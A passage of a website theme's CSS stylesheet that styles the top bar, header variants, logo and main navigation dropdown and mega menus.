  border-radius: 3px;
  background-color: #fff;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .1);
  box-shadow: 0 0 10px rgba(0, 0, 0, .1);
  border: solid 1px #eee;
  z-index: 1;
  text-align: left;
  opacity: 0;
  -moz-transition: all 300ms ease-out;
  -o-transition: all 300ms ease-out;
  -webkit-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  -ms-transition: all 300ms ease-out;
  transform-origin: 50% 0% 0;
  -moz-transform-origin: 50% 0% 0;
  -webkit-transform-origin: 50% 0% 0;
  -ms-transform-origin: 50% 0% 0;
  visibility: hidden
}

.topbar-rt-dropdown input {
  margin-bottom: 2px
}

.topbar-rt-dropdown .form-group {
  margin-bottom: 10px
}

.topbar-rt-dropdown .checkbox {
  display: inline-block;
  margin-bottom: 0;
  margin-top: 0;
  vertical-align: middle;
  margin-top: -12px
}

.topbar-rt-dropdown.float-right .title {
  padding: 0 0 0 20px !important
}

.topbar-rt-dropdown .rt-dropdown-invert.topbar-form {
  left: auto;
  right: -20px
}

#topbar.topbar-fullwidth > .container {
  max-width: 100%;
  padding: 0 30px
}

#topbar {
  border-bottom: 1px solid #eee
}

#topbar.topbar-rt-dark,
#topbar.rt-dark {
  background-color: #252525;
  border-color: rgba(231, 231, 231, .25)
}

#topbar.topbar-rt-dark .top-menu > li > a,
#topbar.topbar-rt-dark .social-icons li a,
#topbar.rt-dark .top-menu > li > a,
#topbar.rt-dark .social-icons li a {
  color: #fff !important
}

#topbar .topbar-light .top-menu > li > a,
#topbar .topbar-light .social-icons li a {
  color: #111 !important
}

.topbar-transparent {
  margin-top: -2px
}

.topbar-transparent.topbar-rt-dark .topbar-rt-dropdown .title a,
.topbar-transparent.topbar-rt-dark .topbar-rt-dropdown {
  color: #fff
}

.topbar-transparent .topbar-rt-dropdown .title {
  border-color: rgba(231, 231, 231, .25)
}

.topbar-transparent .topbar-rt-dropdown:first-child .title {
  border-color: transparent
}

#topbar.topbar-rt-dark.topbar-colored {
  border-bottom: 0
}

#topbar.rt-dark {
  border-bottom: 1px solid rgba(231, 231, 231, .05)
}

#topbar.rt-dark.topbar-transparent {
  background-color: transparent;
  border-bottom: 1px solid rgba(144, 144, 144, .25)
}

#topbar ~ #header[data-transparent=true] + #slider,
#topbar ~ #header[data-transparent=true] + .fullscreen,
#topbar ~ #header[data-transparent=true] + .halfscreen,
#topbar ~ #header[data-transparent=true] + #google-map {
  top: -120px;
  margin-bottom: -120px
}

@media(max-width:1024px) {
  #topbar.topbar-transparent.rt-dark {
    background-color: #fff !important
  }

  #topbar.topbar-transparent.rt-dark .top-menu > li > a,
  #topbar.topbar-transparent.rt-dark .social-icons li a {
    color: #484848 !important
  }
}

#header {
  position: absolute;
  width: 100%;
  z-index: 199 !important;
  /*height: 80px;
    line-height: 80px;
    background: #000;*/
}

#header .container {
  position: relative
}

#header .rt-header-inner,
#header #header-wrap {
  /*height: 84px;*/
  /*background-color: #fff;*/
  left: 0;
  right: 0;
  transition: all .4s ease-in-out
}

#header .rt-header-inner #logo,
#header #header-wrap #logo {
  float: left;
  font-size: 28px;
  position: relative;
  z-index: 1;
  transition: all .4s ease-in-out;
  /*height: 80px*/
}

#header .rt-header-inner #logo a > img,
#header #header-wrap #logo a > img {
  vertical-align: inherit;
  transition: all .4s ease-in-out;
  height: 80px;
  width: auto
}

#header .rt-header-inner #logo a > img,
#header .rt-header-inner #logo a [class*=logo-],
#header #header-wrap #logo a > img,
#header #header-wrap #logo a [class*=logo-] {
  display: none
}

#header .rt-header-inner #logo a .logo-default,
#header #header-wrap #logo a .logo-default {
  display: block
}

#header .rt-header-inner #logo a,
#header .rt-header-inner #logo a span,
#header #header-wrap #logo a,
#header #header-wrap #logo a span {
  /*font-family: poppins, sans-serif;*/
  font-size: 40px;
  color: #1f1f1f;
  font-weight: 800;
  letter-spacing: 1.5px;
  text-decoration: none;
}

#header[data-fullwidth=true] .rt-header-inner .container,
#header[data-fullwidth=true] #header-wrap .container {
  max-width: 100%;
  /*padding: 0 30px*/
}

#header.header-modern:not(.header-active) {
  margin: 40px auto 0;
  width: 1200px
}

#header.header-modern:not(.header-active) .rt-header-inner,
#header.header-modern:not(.header-active) #header-wrap {
  border-radius: 4px
}

#header.header-modern:not(.header-active) + .inspiro-slider,
#header.header-modern:not(.header-active) + #slider,
#header.header-modern:not(.header-active) + .fullscreen,
#header.header-modern:not(.header-active) + .halfscreen,
#header.header-modern:not(.header-active) + #google-map {
  top: -130px;
  margin-bottom: -130px
}

#header.header-mini {
  line-height: 60px;
  height: 60px
}

#header.header-mini .rt-header-inner,
#header.header-mini #header-wrap {
  height: 60px
}

#header.header-mini .rt-header-inner #rt-mainMenu > .container nav > ul > li > a,
#header.header-mini #header-wrap #rt-mainMenu > .container nav > ul > li > a {
  font-size: 11px
}

#header.header-mini .rt-header-inner #rt-mainMenu > .container nav > ul > li .rt-dropdown-submenu:before,
#header.header-mini #header-wrap #rt-mainMenu > .container nav > ul > li .rt-dropdown-submenu:before {
  top: -6px
}

#header.header-mini .rt-header-inner #logo,
#header.header-mini #header-wrap #logo {
  height: 60px
}

#header.header-mini .rt-header-inner #logo a > img,
#header.header-mini #header-wrap #logo a > img {
  height: 60px
}

#header.header-mini .rt-header-inner #logo a,
#header.header-mini .rt-header-inner #logo a span,
#header.header-mini #header-wrap #logo a,
#header.header-mini #header-wrap #logo a span {
  font-size: 30px
}

#header.header-mini .rt-header-inner #rt-mainMenu-trigger,
#header.header-mini #header-wrap #rt-mainMenu-trigger {
  height: 60px
}

#header.header-mini .rt-header-inner .header-extras,
#header.header-mini #header-wrap .header-extras {
  height: 60px
}

#header.header-alternative {
  line-height: 60px;
  height: 60px
}

#header.header-alternative .rt-header-inner,
#header.header-alternative #header-wrap {
  height: 60px
}

#header.header-alternative .rt-header-inner #rt-mainMenu > .container nav > ul > li .rt-dropdown-submenu:before,
#header.header-alternative #header-wrap #rt-mainMenu > .container nav > ul > li .rt-dropdown-submenu:before {
  top: -6px
}

#header.header-alternative .rt-header-inner #logo,
#header.header-alternative #header-wrap #logo {
  height: 60px
}

#header.header-alternative .rt-header-inner #logo a > img,
#header.header-alternative #header-wrap #logo a > img {
  height: 60px;
  padding-top: 10px;
  padding-bottom: 10px
}

#header.header-alternative .rt-header-inner #rt-mainMenu-trigger,
#header.header-alternative #header-wrap #rt-mainMenu-trigger {
  height: 60px
}

#header.header-alternative .rt-header-inner .header-extras,
#header.header-alternative #header-wrap .header-extras {
  height: 60px
}

#header[data-transparent=true]:not(.sticky-active) .rt-header-inner,
#header[data-transparent=true]:not(.sticky-active) #header-wrap {
  background-color: transparent
}

#header[data-transparent=true] + .inspiro-slider,
#header[data-transparent=true] + #slider,
#header[data-transparent=true] + .fullscreen,
#header[data-transparent=true] + .halfscreen,
#header[data-transparent=true] + #google-map {
  top: -80px;
  margin-bottom: -80px
}

#header.header-logo-right .rt-header-inner #logo,
#header.header-logo-right #header-wrap #logo {
  float: right
}

#header.header-logo-right .rt-header-inner .header-extras,
#header.header-logo-right #header-wrap .header-extras {
  float: left
}

#header.header-logo-right .rt-header-inner #rt-mainMenu nav,
#header.header-logo-right #header-wrap #rt-mainMenu nav {
  float: left
}

#header.header-shadow .rt-header-inner,
#header.header-shadow #header-wrap {
  box-shadow: 0 0 18px 0 rgba(0, 0, 0, .12) !important
}

#header[data-transparent=true]:not(.sticky-active) .rt-header-inner,
#header[data-transparent=true]:not(.sticky-active) #header-wrap,
#header[data-transparent=true]:not(.sticky-active).rt-dark .rt-header-inner,
#header[data-transparent=true]:not(.sticky-active).rt-dark #header-wrap {
  background-color: transparent
}

#header[data-transparent=true] + .inspiro-slider,
#header[data-transparent=true] + #slider,
#header[data-transparent=true] + .fullscreen,
#header[data-transparent=true] + .halfscreen,
#header[data-transparent=true] + #google-map {
  top: -80px;
  margin-bottom: -80px
}

#header.header-sticky .rt-header-inner,
#header.header-sticky #header-wrap {
  transition: top .8s ease-in-out;
  top: -140px
}

#header.header-sticky.sticky-active .rt-header-inner,
#header.header-sticky.sticky-active #header-wrap {
  box-shadow: 0 12px 6px rgba(0, 0, 0, .06);
  top: 0;
  position: fixed;
  margin: 0 auto;
  /*background: #fff;*/
  width: 100%
}


#header.sticky_off.header-sticky .rt-header-inner,
#header.sticky_off.header-sticky #header-wrap {
  display: none;
}

.admin-bar #header.header-sticky.sticky-active .rt-header-inner,
.admin-bar #header.header-sticky.sticky-active #header-wrap {
  box-shadow: 0 12px 6px rgba(0, 0, 0, .06);
  top: 32px;
  position: fixed;
  margin: 0 auto;
  /*background: #fff;*/
  width: 100%
}

#header.header-always-fixed .rt-header-inner,
#header.header-always-fixed #header-wrap {
  position: fixed !important;
  top: 0 !important
}

#header .rt-header-inner .logo a > img,
#header .rt-header-inner .logo a [class*="logo-"],
#header #header-wrap .logo a > img,
#header #header-wrap .logo a [class*="logo-"] {
  display: none;
}

.rt-dark #header .rt-header-inner,
.rt-dark #header #header-wrap,
#header.rt-dark .rt-header-inner,
#header.rt-dark #header-wrap {
  /*background-color: #181818*/
}

.rt-dark #header .rt-header-inner #logo a > img,
.rt-dark #header .rt-header-inner #logo a [class*=logo-],
.rt-dark #header #header-wrap #logo a > img,
.rt-dark #header #header-wrap #logo a [class*=logo-],
#header.rt-dark .rt-header-inner #logo a > img,
#header.rt-dark .rt-header-inner #logo a [class*=logo-],
#header.rt-dark #header-wrap #logo a > img,
#header.rt-dark #header-wrap #logo a [class*=logo-] {
  display: none
}

.rt-dark #header .rt-header-inner #logo a .logo-rt-dark,
.rt-dark #header #header-wrap #logo a .logo-rt-dark,
#header.rt-dark .rt-header-inner #logo a .logo-rt-dark,
#header.rt-dark #header-wrap #logo a .logo-rt-dark {
  display: block
}

.rt-dark #header .rt-header-inner #logo a,
.rt-dark #header .rt-header-inner #logo a span,
.rt-dark #header #header-wrap #logo a,
.rt-dark #header #header-wrap #logo a span,
#header.rt-dark .rt-header-inner #logo a,
#header.rt-dark .rt-header-inner #logo a span,
#header.rt-dark #header-wrap #logo a,
#header.rt-dark #header-wrap #logo a span {
  color: #111;
}

.rt-dark #header .rt-header-inner .lines,
.rt-dark #header .rt-header-inner .lines:before,
.rt-dark #header .rt-header-inner .lines:after,
.rt-dark #header #header-wrap .lines,
.rt-dark #header #header-wrap .lines:before,
.rt-dark #header #header-wrap .lines:after,
#header.rt-dark .rt-header-inner .lines,
#header.rt-dark .rt-header-inner .lines:before,
#header.rt-dark .rt-header-inner .lines:after,
#header.rt-dark #header-wrap .lines,
#header.rt-dark #header-wrap .lines:before,
#header.rt-dark #header-wrap .lines:after {
  background-color: #000;
}

.rt-dark #header[data-transparent=true]:not(.sticky-active) .rt-header-inner,
.rt-dark #header[data-transparent=true]:not(.sticky-active) #header-wrap,
#header.rt-dark[data-transparent=true]:not(.sticky-active) .rt-header-inner,
#header.rt-dark[data-transparent=true]:not(.sticky-active) #header-wrap {
  background-color: transparent
}

@media(min-width:1200px) {
  body.boxed #header .rt-header-inner {
    max-width: 1200px;
    margin: auto
  }

  body.modern #header .rt-header-inner > .container {
    max-width: 1500px;
    padding: 0 15px
  }

  body.frame #header.header-sticky.sticky-active .rt-header-inner {
    left: 20px;
    right: 20px;
    top: 20px
  }
}

@media(max-width:1024px) {

  #header .rt-header-inner,
  #header #header-wrap {
    height: auto
  }

  #header #logo {
    position: absolute !important;
    text-align: left;
    margin: 0 !important;
    float: none;
    height: 80px
      /*width: 100%;
        left: 0;
        right: 0;*/
      padding: 0 !important
  }

  #header #logo > a {
    display: inline-block
  }

  #header #logo > a img {
    max-height: 80px;
    padding-bottom: 6px
  }

  #header #logo .logo-responsive {
    display: block
  }

  #header #logo .logo-responsive-rt-dark {
    display: block
  }

  #header.header-mobile-logo-left #header #logo {
    width: auto;
    text-align: left;
    left: 30px;
    right: auto
  }

  #header.header-mobile-logo-left .header-extras {
    float: right;
    margin-left: 20px
  }

  #header.header-alternative .rt-header-inner,
  #header.header-alternative #header-wrap {
    height: auto
  }

  #header.header-modern {
    margin: 0 !important;
    width: 100% !important
  }

  #header.header-modern .rt-header-inner,
  #header.header-modern #header-wrap {
    border-radius: 0 !important
  }

  #header.header-logo-right .rt-header-inner .header-extras,
  #header.header-logo-right #header-wrap .header-extras {
    float: right
  }

  #header.header-mini .rt-header-inner,
  #header.header-mini #header-wrap {
    height: auto !important
  }
}

@media(max-width:1024px) {
  #header[data-transparent=true] + main {
    top: -120px;
    margin-bottom: -124px;
    position: relative
  }

  #header[data-transparent=true] + main > #page-title {
    padding: 160px 0 80px
  }

  #header[data-transparent=true] + .fullscreen {
    top: -80px;
    margin-bottom: -80px
  }
}

#rt-mainMenu {
  padding: 0
}

#rt-mainMenu > .container {
  padding: 0 !important
}

#rt-mainMenu [class*=col-lg-] {
  line-height: 24px !important
}

/*#rt-mainMenu nav {
  float: left;
}*/

#rt-mainMenu nav > ul {
  list-style: none;
  padding: 0;
  margin: 0;
  display: block;
  text-align: right;
}

#rt-mainMenu nav > ul > li {
  border: 0;
  transition: all .3s ease;
  /*margin-right: 10px;*/
  padding: 0 20px;
  position: relative;
  display: inline-block;
  text-align: left;
}

#rt-mainMenu nav > ul#menu-testing-menu > li {
  padding: 20px;
}

#rt-mainMenu nav > ul#menu-testing-menu > li:last-child {
  padding: 20px 0 20px 20px;
}

#rt-mainMenu nav > ul#menu-all-pages > li {
  padding: 20px;
}

#rt-mainMenu nav > ul#menu-short > li {
  padding: 20px;
}

#rt-mainMenu nav > ul#menu-social-menu > li {
  padding: 20px;
}



/*#rt-mainMenu nav > ul > li .rt-dropdown-menu li {
    border-bottom: 1px solid #dae4f2;
}

#rt-mainMenu nav > ul > li .rt-dropdown-menu li:last-child {
    border-bottom: none;
}*/

#rt-mainMenu nav > ul > li > a {
  position: relative;
  /*padding: 0 17px;*/
  padding: 30px 0;
  text-transform: capitalize;
  font-size: 16px;
  font-weight: 500 !important;
  letter-spacing: .6px;
  color: #000;
  border-radius: 4px;
  border-width: 0;
  border-style: solid;
  border-color: transparent;
  transition: all .3s ease;
  line-height: normal;
  font-family: "Poppins", Sans-serif;
}

.header-sticky .wraper_header.style-default .wraper_header_main #rt-mainMenu nav > ul > li > a:hover {
  color: #013CA3;
}

#rt-mainMenu nav > ul > li > a > i {
  margin-left: 2px;
  margin-right: 6px;
  min-width: 14px;
  font-size: 14px
}

#rt-mainMenu nav > ul > li > a:after,
#rt-mainMenu nav > ul > li > a:before {
  transition: all .3s ease
}

#rt-mainMenu nav > ul > li.menu-item-has-children a::after {
  transition: all .3s ease;
  display: inline-block;
  vertical-align: middle;
  margin-left: 5px;
  content: "\e64b";
  font-family: 'themify';
  transition: all 0.3s ease-in-out;
  font-size: 8px;
}

#rt-mainMenu nav > ul > li > ul > li.menu-item-has-children a::after {
  content: '';
}

#rt-mainMenu nav > ul > li .rt-dropdown-menu > li > a::after {
  content: '';
  width: 0;
  height: 1px;
  bottom: 0;
  position: absolute;
  left: auto;
  right: 0;
  /* z-index: -1; */
  -webkit-transition: width .6s cubic-bezier(.25, .8, .25, 1) 0s;
  transition: width .6s cubic-bezier(.25, .8, .25, 1) 0s;
  background: #013CA3;
}

#rt-mainMenu nav > ul > li .rt-dropdown-menu > li > a:hover::after {
  width: 100%;
  left: 0;
  right: auto;
  margin: 0;
}


#rt-mainMenu nav > ul > li:hover a::after {
  transform: rotate(180deg);
  transition: all 0.3s ease-in-out;
  color: #013CA3;
}

#rt-mainMenu nav > ul > li:hover {
  color: #013CA3;
}

#rt-mainMenu nav > ul > li.hover-active > a,
#rt-mainMenu nav > ul > li.hover-active > span,
#rt-mainMenu nav > ul > li.current > a,
#rt-mainMenu nav > ul > li.current > span,
#rt-mainMenu nav > ul > li:hover > a,
#rt-mainMenu nav > ul > li:hover > span,
#rt-mainMenu nav > ul > li:focus > a,
#rt-mainMenu nav > ul > li:focus > span {
  /*color: #f4492f;*/
}

#rt-mainMenu nav > ul > li.rt-dropdown:before {
  content: "\e649";
  font-family: 'themify';
  transform: rotate(90deg);
  position: absolute;
  right: 20px !important;
  color: #262626;
  font-size: 12px;
  display: none;
}

#rt-mainMenu nav > ul > li .rt-dropdown-arrow {
  display: none;
  height: 40px;
  width: 50px;
  position: absolute;
  z-index: 1;
  right: -10px;
  top: 0;
  cursor: pointer
}

#rt-mainMenu nav > ul > li .rt-dropdown-menu {
  background-position: right bottom;
  background-repeat: no-repeat;
  min-width: 285px;
  top: 100%;
  background-color: #FFFFFF !important;
  border: 0;
  color: #adadad;
  left: -6px;
  margin: 0;
  margin-top: 0;
  padding: 20px 10px;
  display: none;
  position: absolute;
  /* border-bottom: 2px solid #f4492f; */
  box-shadow: 0px 5px 15px 0px rgba(42.00000000000025, 22.000000000000014, 139, 0.08);
  border-radius: 4px;
  font-family: poppins, sans-serif;
}

/*#rt-mainMenu nav > ul#menu-testing-menu > li .rt-dropdown-menu {
    top: 70px;
}*/


#rt-mainMenu nav > ul > li .rt-dropdown-menu > li > a,
#rt-mainMenu nav > ul > li .rt-dropdown-menu > li > span,
#rt-mainMenu nav > ul > li .rt-dropdown-menu > li [class*=col-] > ul > li > a {
  font-size: 15px;
  line-height: 27px;
  font-weight: 400;
  font-style: normal;
  color: #000;
  position: relative;
  text-decoration: none;
  outline: none;
  text-transform: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  transition: all 0.2s linear;
  letter-spacing: 0;
}



#rt-mainMenu nav > ul > li .rt-dropdown-menu > li > a:focus,
#rt-mainMenu nav > ul > li .rt-dropdown-menu > li > a:hover,
#rt-mainMenu nav > ul > li .rt-dropdown-menu > li > a:active,
#rt-mainMenu nav > ul > li .rt-dropdown-menu > li > span:focus,
#rt-mainMenu nav > ul > li .rt-dropdown-menu > li > span:hover,
#rt-mainMenu nav > ul > li .rt-dropdown-menu > li > span:active,
#rt-mainMenu nav > ul > li .rt-dropdown-menu > li [class*=col-] > ul > li > a:focus,
#rt-mainMenu nav > ul > li .rt-dropdown-menu > li [class*=col-] > ul > li > a:hover,
#rt-mainMenu nav > ul > li .rt-dropdown-menu > li [class*=col-] > ul > li > a:active {
  background-color: transparent;
  color: #013CA3;
  cursor: pointer
}

#rt-mainMenu nav > ul > li .rt-dropdown-menu > li > a > i,
#rt-mainMenu nav > ul > li .rt-dropdown-menu > li > span > i,
#rt-mainMenu nav > ul > li .rt-dropdown-menu > li [class*=col-] > ul > li > a > i {
  margin-left: -4px;
  margin-right: 6px;
  min-width: 14px
}


#rt-mainMenu nav > ul > li .rt-dropdown-menu > li.current > a,
#rt-mainMenu nav > ul > li .rt-dropdown-menu > li.current > span,
#rt-mainMenu nav > ul > li .rt-dropdown-menu > li:hover > a,
#rt-mainMenu nav > ul > li .rt-dropdown-menu > li:hover > span,
#rt-mainMenu nav > ul > li .rt-dropdown-menu > li:focus > a,
#rt-mainMenu nav > ul > li .rt-dropdown-menu > li:focus > span,
#rt-mainMenu nav > ul > li .rt-dropdown-menu > li:active > a,
#rt-mainMenu nav > ul > li .rt-dropdown-menu > li:active > span,
#rt-mainMenu nav > ul > li .rt-dropdown-menu > li.hover-active > a,
#rt-mainMenu nav > ul > li .rt-dropdown-menu > li.hover-active > span {
  color: #013CA3;
  text-decoration: none;
  /*padding-left: 5px !important;*/
}

#rt-mainMenu nav > ul > li .rt-dropdown-menu.menu-last {
  right: 0;
  left: auto
}

#rt-mainMenu nav > ul > li.mega-menu-item {
  position: static
}

#rt-mainMenu nav .mega-menu-item ul.rt-dropdown-menu {
  width: 100em !important;
  left: -100% !important;
  right: -90% !important;
  margin: 0 auto !important;
}

#rt-mainMenu nav > ul > li.mega-menu-item > .rt-dropdown-menu {
  left: 0;
  right: 0;
  overflow: hidden;
  width: 100%;
  transition-duration: .3s !important
}

#rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content h5 {
  margin-bottom: 0px;
}

#rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content {
  padding: 0px 20px;
}

#rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content ul.menu li {
  padding: 5px 20px 5px 0px;
}

#rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content ul.menu li a:after {
  display: none;
}

#rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content ul.menu li a {
  display: inline-block;
  position: relative;
  color: #000;
  font-size: 15px;
  line-height: 27px;
}

#rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content ul.menu li a:before {
  content: '';
  width: 0;
  height: 1px;
  bottom: 0;
  position: absolute;
  left: auto;
  right: 0;
  -webkit-transition: width .6s cubic-bezier(.25, .8, .25, 1) 0s;
  transition: width .6s cubic-bezier(.25, .8, .25, 1) 0s;
  background: currentColor;
}

#rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content ul.menu li a:hover::before {
  width: 100%;
  left: 0;
  right: auto;
}

#rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content .mega-menu-title {
  /*font-family: poppins, sans-serif;*/
  color: #000;
  font-size: 13px;
  line-height: 14px;
  font-weight: 600;
  text-transform: uppercase;
  padding-bottom: 12px;
  text-align: left;
}

#rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content li ~ .mega-menu-title {
  margin-top: 12px
}

#rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content > a,
#rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content > span,
#rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content [class*=col-] > ul > li > a {
  padding: 10px 0
}

#rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content > a > i,
#rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content > span > i,
#rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content [class*=col-] > ul > li > a > i {
  margin-left: 0;
  margin-right: 8px
}

#rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content [class*=col-] > ul > li:first-child > a {
  padding-top: 0
}

#rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content [class*=col-] > ul > li:last-child > a {
  padding-bottom: 0
}

#rt-mainMenu nav > ul > li .rt-dropdown-submenu {
  position: relative;
}

#rt-mainMenu nav > ul > li .rt-dropdown-submenu:before {
  line-height: 35px;
  content: "\e649";
  font-family: 'themify';
  /*opacity: .6;*/
  position: absolute;
  right: 16px;
  color: #000;
  font-size: 12px;
  transition: all .2s ease
}

#rt-mainMenu nav > ul > li .rt-dropdown-submenu > .rt-dropdown-menu {
  /*margin-left: 10px;*/
  left: 100%;
  top: -1px;
  z-index: 1
}

#rt-mainMenu nav > ul > li .rt-dropdown-submenu > .rt-dropdown-menu.menu-invert {
  right: 100%;
  left: auto
}

#rt-mainMenu nav > ul > li .rt-dropdown-submenu:not(.hover-active):hover:before {
  right: 12px
}

#rt-mainMenu nav > ul > li .rt-dropdown-submenu:not(.hover-active):hover > ul {
  display: block;
  animation: fade-in-out .3s ease
}

#rt-mainMenu nav > ul > li:not(.hover-active):hover > ul {
  display: block;
  animation: fade-in-out .3s ease
}

#rt-mainMenu nav > ul > li > ul > li,
#rt-mainMenu nav > ul > li > ul > li > ul > li,
#rt-mainMenu nav > ul > li > ul > li > ul > li > ul > li,
#rt-mainMenu nav > ul > li > ul > li > ul > li > ul > li > ul > li,
#rt-mainMenu nav > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li,
#rt-mainMenu nav > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li,
#rt-mainMenu nav > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li,
#rt-mainMenu nav > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li,
#rt-mainMenu nav > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li,
#rt-mainMenu nav > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li {
  /*border-bottom: 1px solid #dae4f2;*/
  /*margin-left: 30px;*/
  padding: 5px 20px;
}

#rt-mainMenu nav > ul > li > ul > li:last-child {
  border-bottom: none;
}

#rt-mainMenu nav > ul > li > ul > li > ul > li:last-child {
  border-bottom: none;
}

#rt-mainMenu nav > ul > li:last-child {
  margin-right: 0
}

#rt-mainMenu nav > ul > a.btn {
  margin-top: 4px
}

#rt-mainMenu nav > ul li ul {
  list-style: none;
  padding: 0
}

#rt-mainMenu nav > ul .rt-badge {
  font-size: 8px;
  padding: 2px 4px;
  line-height: 9px;
  margin: -2px 4px
}

#rt-mainMenu.menu-fullwidth nav > ul > li.mega-menu-item > .rt-dropdown-menu {
  left: 0 !important;
  right: 0 !important;
  width: 100%
}

#rt-mainMenu.menu-rounded nav > ul > li > a {
  border-radius: 4px;
  border-width: 2px
}

#rt-mainMenu.menu-rounded nav > ul > li.current > a,
#rt-mainMenu.menu-rounded nav > ul > li:hover > a,
#rt-mainMenu.menu-rounded nav > ul > li:focus > a {
  background-color: #2250fc;
  color: #fff
}

#rt-mainMenu.menu-outline nav > ul > li > a {
  border-radius: 50px;
  border-width: 2px
}

#rt-mainMenu.menu-outline nav > ul > li.current > a,
#rt-mainMenu.menu-outline nav > ul > li:hover > a,
#rt-mainMenu.menu-outline nav > ul > li:focus > a {
  color: #f4492f;
  border-color: #2250fc;
  background-color: transparent
}

#rt-mainMenu.menu-sub-title nav > ul > li {
  line-height: 64px
}

#rt-mainMenu.menu-sub-title nav > ul > li > a > .menu-sub-title {
  font-size: 10px;
  padding: 0;
  margin-top: -14px !important;
  line-height: 0;
  height: 0;
  text-transform: none;
  display: block;
  opacity: .5;
  font-weight: 400;
  margin: 0;
  margin-top: 0;
  margin-bottom: 0;
  margin-bottom: -50px;
  margin-left: 12px;
  margin-right: 14px
}

#rt-mainMenu.menu-lines nav > ul > li {
  margin-left: 4px
}

#rt-mainMenu.menu-lines nav > ul > li > a {
  border-radius: 4px border: none
}

#rt-mainMenu.menu-lines nav > ul > li > a:after {
  content: '';
  position: absolute;
  top: auto;
  bottom: -2px;
  left: 50%;
  width: 0;
  height: 2px
}

#rt-mainMenu.menu-lines nav > ul > li.current > a,
#rt-mainMenu.menu-lines nav > ul > li:hover > a,
#rt-mainMenu.menu-lines nav > ul > li:focus > a {
  color: #f4492f;
}

#rt-mainMenu.menu-lines nav > ul > li.current > a:after,
#rt-mainMenu.menu-lines nav > ul > li:hover > a:after,
#rt-mainMenu.menu-lines nav > ul > li:focus > a:after {
  width: 100%;
  left: 0%;
  background-color: #2250fc
}

#rt-mainMenu.menu-creative nav > ul > li {
  margin-left: 4px
}

#rt-mainMenu.menu-creative nav > ul > li > a:after {
  background-color: #fff;
  content: "";
  height: 2px;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 100%;
  transform: translateY(10px);
  transition: opacity .3s ease 0s, transform .3s ease 0s;
  width: 100%;
  bottom: -2px
}

#rt-mainMenu.menu-creative nav > ul > li.current > a:after,
#rt-mainMenu.menu-creative nav > ul > li:hover > a:after,
#rt-mainMenu.menu-creative nav > ul > li:focus > a:after {
  opacity: 1;
  transform: translateY(0px)
}

#rt-mainMenu.menu-hover-background nav > ul > li {
  margin-left: 0
}

#rt-mainMenu.menu-hover-background nav > ul > li > a {
  background: 0 0
}

#rt-mainMenu.menu-hover-background nav > ul > li.current,
#rt-mainMenu.menu-hover-background nav > ul > li:hover,
#rt-mainMenu.menu-hover-background nav > ul > li:focus {
  background-color: #2250fc
}

#rt-mainMenu.menu-hover-background nav > ul > li.current > a,
#rt-mainMenu.menu-hover-background nav > ul > li:hover > a,
#rt-mainMenu.menu-hover-background nav > ul > li:focus > a {
  color: #fff !important
}

#rt-mainMenu.menu-hover-background nav > ul .rt-dropdown-menu {
  margin-top: 0;
  border-radius: 0
}

#rt-mainMenu.menu-overlay nav {
  opacity: 0 !important;
  pointer-events: none;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100% !important;
  background: rgba(31, 31, 31, .99);
  transition: opacity .5s ease
}

#rt-mainMenu.menu-overlay nav > ul {
  transition: transform 1s ease;
  transform: translateY(-80%);
  top: -80%;
  position: relative
}

#rt-mainMenu.menu-overlay nav > ul > li {
  float: none;
  text-align: center;
  max-width: 400px;
  margin: 0 auto;
  padding: 0;
  line-height: 40px
}

#rt-mainMenu.menu-overlay nav > ul > li > a {
  opacity: 0;
  font-size: 32px;
  padding-top: 12px;
  padding-bottom: 12px;
  letter-spacing: 2px;
  text-transform: none;
  color: #fff
}

#rt-mainMenu.menu-overlay nav > ul > li .rt-dropdown-menu,
#rt-mainMenu.menu-overlay nav > ul > li .rt-dropdown-submenu {
  display: none !important;
  visibility: hidden !important;
  opacity: 0 !important
}

#rt-mainMenu.menu-left nav {
  float: left;
  margin-left: 20px
}

#rt-mainMenu.menu-left nav > ul > li.mega-menu-item {
  position: static
}

#rt-mainMenu.menu-left nav > ul > li.mega-menu-item > .rt-dropdown-menu {
  right: auto;
  left: 0
}

#rt-mainMenu.menu-center > .container {
  float: none !important;
  text-align: center
}

#rt-mainMenu.menu-center nav {
  float: none;
  display: inline-block;
  vertical-align: top
}

#rt-mainMenu.menu-onclick nav > ul > li:hover:not(.hover-active) > ul,
#rt-mainMenu.menu-onclick nav > ul > li .rt-dropdown-submenu:hover > ul {
  opacity: 0 !important;
  visibility: hidden !important;
  display: inherit !important
}

#rt-mainMenu.menu-onclick nav > ul > li.hover-active > ul,
#rt-mainMenu.menu-onclick nav > ul > li .hover-active.rt-dropdown-submenu > ul {
  opacity: 1 !important;
  visibility: visible !important;
  display: block
}

#rt-mainMenu.menu-rounded-rt-dropdown nav > ul > li .rt-dropdown-menu {
  border-radius: 6px
}

